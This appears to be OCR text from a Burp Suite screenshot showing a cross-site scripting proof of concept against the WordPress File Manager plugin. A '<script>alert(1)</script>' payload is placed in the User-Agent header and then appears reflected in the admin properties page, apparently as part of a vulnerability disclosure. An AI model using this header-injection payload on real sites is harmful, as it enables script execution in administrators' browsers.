 Request
Pretty Raw \n Actions
1 GET /wp-admin/admin.php?page=wp_file_manager_properties HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0<script>alert(1)</script>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http:// /wp-admin/admin.php?page=wpfm-logs
8 Connection: close
9 Cookie:
WP+Cookie+check;
10 Upgrade-Insecure-Requests: 1
11
12
Search...
0 matches
Ready
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 16 Feb 2021 14:09:55 GMT
3 Server: Apache/2.4.38 (Debian)
4 Expires: Wed, 11 Jan 1984 05:00:00 GMT
5 Cache-Control: no-cache, must-revalidate, max-age=0
6 X-Frame-Options: SAMEORIGIN
7 Referrer-Policy: strict-origin-when-cross-origin
8 Vary: Accept-Encoding
9 Content-Length: 98919
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 <!DOCTYPE html>
14 <html class="wp-toolbar"
15 lang="en-US">
16 <head>
17 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
18 <title>
System Properties &lsaquo; MySecurityBlog &#8212; WordPress
</title>
19 <script type="text/javascript">
20 addLoadEvent = function(func){
if(typeof jQuery!=='undefined')jQuery(document).ready(func);
else if(typeof wpOnload!=='function'){
wpOnload=func;
}
else{
var oldonload=wpOnload;
wpOnload=function(){
oldonload();
func();
}
<script>alert(1)</script>
1 match
99,284 bytes | 18 mill
INSPECTOR